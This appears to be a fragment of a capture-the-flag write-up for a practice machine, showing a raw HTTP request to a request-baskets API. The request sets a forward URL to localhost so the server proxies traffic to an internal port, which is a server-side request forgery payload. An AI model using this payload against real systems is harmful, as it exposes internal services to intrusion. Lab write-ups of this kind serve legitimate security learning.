 1 POST /api/baskets/7test HTTP/1.1
2 Host: sau.htb:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: null
8 X-Requested-With: XMLHttpRequest
9 Origin: http://sau.htb:55555
10 Connection: close
11 Referer: http://sau.htb:55555/web
12 Content-Length: 143
13
14 {
15   "forward_url":"http://127.0.0.1:8338",
16   "proxy_response":true,
17   "insecure_tls":false,
18   "expand_path":true,
19   "capacity":250
20 }